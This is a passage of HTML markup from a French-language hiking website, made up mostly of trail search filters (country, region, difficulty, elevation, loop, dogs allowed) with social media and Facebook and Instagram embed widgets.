Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-133f494259b70ccd6270515632f6d146"><label class="sf-label-checkbox" for="sf-input-133f494259b70ccd6270515632f6d146">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-749e45cce85daa0b9080e50cfedcb32f"><label class="sf-label-checkbox" for="sf-input-749e45cce85daa0b9080e50cfedcb32f">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-d2216ad744894440ea613a118252a822"><label class="sf-label-checkbox" for="sf-input-d2216ad744894440ea613a118252a822">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-02e0bd5b3e680e91317e7ec5d539d8c8"><label class="sf-label-checkbox" for="sf-input-02e0bd5b3e680e91317e7ec5d539d8c8">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-fd85c1df227e46b8cd58badbfaa46527"><label class="sf-label-checkbox" for="sf-input-fd85c1df227e46b8cd58badbfaa46527">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-a13aeeacf9d0bffe55f361b8a0d432d0"><label class="sf-label-checkbox" for="sf-input-a13aeeacf9d0bffe55f361b8a0d432d0">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-e2767aec1c22fbd80d0243b5dbf758af"><label class="sf-label-checkbox" for="sf-input-e2767aec1c22fbd80d0243b5dbf758af">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-1d6515c3e273d495040a2906b1fa932c"><label class="sf-label-checkbox" for="sf-input-1d6515c3e273d495040a2906b1fa932c">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-8137293d3c1d5a634c26b09ff0aba3ef"><label class="sf-label-checkbox" for="sf-input-8137293d3c1d5a634c26b09ff0aba3ef">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-401e055b181f0afca94a444c2c320e49"><label class="sf-label-checkbox" for="sf-input-401e055b181f0afca94a444c2c320e49">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-fac4ebfde346b30c118540f4b253e7e3"><label class="sf-label-checkbox" for="sf-input-fac4ebfde346b30c118540f4b253e7e3">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-7a296fbbb6834d5feaa47f8c9482e86b"><label class="sf-label-checkbox" for="sf-input-7a296fbbb6834d5feaa47f8c9482e86b">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-8c1716ca2c8d95e62086ceee9126d595"><label class="sf-label-checkbox" for="sf-input-8c1716ca2c8d95e62086ceee9126d595">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-07c35daff406e4db7dff0bb966add25f"><label class="sf-label-checkbox" for="sf-input-07c35daff406e4db7dff0bb966add25f">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-d9c8e82951b58b5a38224a4f162ae729"><label class="sf-label-checkbox" for="sf-input-d9c8e82951b58b5a38224a4f162ae729">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-b8fcc24e52714f1a83eb3d9b61e41670"><label class="sf-label-checkbox" for="sf-input-b8fcc24e52714f1a83eb3d9b61e41670">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-3bb230ceeb2f1be7ee8a3d3fcf0ba001"><label class="sf-label-checkbox" for="sf-input-3bb230ceeb2f1be7ee8a3d3fcf0ba001">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-eb204762645e8debf3ffa965b0a5210a"><label class="sf-label-checkbox" for="sf-input-eb204762645e8debf3ffa965b0a5210a">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-23ec0ec45854e65d340c8d40263629a1"><label class="sf-label-checkbox" for="sf-input-23ec0ec45854e65d340c8d40263629a1">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-e337ea64483e69069c74f5754d797c3d"><label class="sf-label-checkbox" for="sf-input-e337ea64483e69069c74f5754d797c3d">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-ed5e2b3793acdbf97eada055b24a5328"><label class="sf-label-checkbox" for="sf-input-ed5e2b3793acdbf97eada055b24a5328">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-5bee6a8dccf081952ee6e5993110b188"><label class="sf-label-checkbox" for="sf-input-5bee6a8dccf081952ee6e5993110b188">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-29227dea7a086f89671880945c5eaf11"><label class="sf-label-checkbox" for="sf-input-29227dea7a086f89671880945c5eaf11">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-24f4e2fd6a06d4650e39843e101092c3"><label class="sf-label-checkbox" for="sf-input-24f4e2fd6a06d4650e39843e101092c3">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-e2cdef40fb910eac15d0698ec5052a7f"><label class="sf-label-checkbox" for="sf-input-e2cdef40fb910eac15d0698ec5052a7f">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-da00835981cde0b52959ace6cb858218"><label class="sf-label-checkbox" for="sf-input-da00835981cde0b52959ace6cb858218">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-84908e28e45f90f6b45d8724b45d973a"><label class="sf-label-checkbox" for="sf-input-84908e28e45f90f6b45d8724b45d973a">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-8180cfbf49adfed5303bcc9af9e197dc"><label class="sf-label-checkbox" for="sf-input-8180cfbf49adfed5303bcc9af9e197dc">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-3f665abce2f00dffbe1e5b1a27f0d720"><label class="sf-label-checkbox" for="sf-input-3f665abce2f00dffbe1e5b1a27f0d720">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-f2ae0d5f7be90e803a57e0a5db1a0340"><label class="sf-label-checkbox" for="sf-input-f2ae0d5f7be90e803a57e0a5db1a0340">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-fff99ae1f8d006ce0e5eaf57d43f29b0"><label class="sf-label-checkbox" for="sf-input-fff99ae1f8d006ce0e5eaf57d43f29b0">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-9a1259c1b90f0f237eacba4744a00086"><label class="sf-label-checkbox" for="sf-input-9a1259c1b90f0f237eacba4744a00086">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-56eba3dc1b1efcf67c6331762f6bbd72"><label class="sf-label-checkbox" for="sf-input-56eba3dc1b1efcf67c6331762f6bbd72">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-11cec7611a890df5fad7e7681edd00e5"><label class="sf-label-checkbox" for="sf-input-11cec7611a890df5fad7e7681edd00e5">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-0b6d2ee06117b5aeab738c99f1c21777"><label class="sf-label-checkbox" for="sf-input-0b6d2ee06117b5aeab738c99f1c21777">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-51bae279b552b030cc198f40a51ecaeb"><label class="sf-label-checkbox" for="sf-input-51bae279b552b030cc198f40a51ecaeb">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-f71cec18eb6af198142f15f3ecc004be"><label class="sf-label-checkbox" for="sf-input-f71cec18eb6af198142f15f3ecc004be">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-fd2faf2ba24f2e5704914a338631cbeb"><label class="sf-label-checkbox" for="sf-input-fd2faf2ba24f2e5704914a338631cbeb">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-bba1cbf4b35d3a3ce0193438a20f9404"><label class="sf-label-checkbox" for="sf-input-bba1cbf4b35d3a3ce0193438a20f9404">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-567c4ae93a1ca3d0bb0c2b442af76104"><label class="sf-label-checkbox" for="sf-input-567c4ae93a1ca3d0bb0c2b442af76104">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-fe1bac1244ab9a1eda7449eb6d7ca89c"><label class="sf-label-checkbox" for="sf-input-fe1bac1244ab9a1eda7449eb6d7ca89c">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-21a664b838c34f311de95829fbd09499"><label class="sf-label-checkbox" for="sf-input-21a664b838c34f311de95829fbd09499">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-eed1f90e1c6ab63e9a85fe5bed19718e"><label class="sf-label-checkbox" for="sf-input-eed1f90e1c6ab63e9a85fe5bed19718e">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-f3da8b3874e6f17ffa652e81d9db4b46"><label class="sf-label-checkbox" for="sf-input-f3da8b3874e6f17ffa652e81d9db4b46">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-b954704fc1c761a16be414bc66a9c452"><label class="sf-label-checkbox" for="sf-input-b954704fc1c761a16be414bc66a9c452">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-033807ee59369c4211eba7bc12ad8788"><label class="sf-label-checkbox" for="sf-input-033807ee59369c4211eba7bc12ad8788">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4497" data-locatornonce="45db9969e0" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
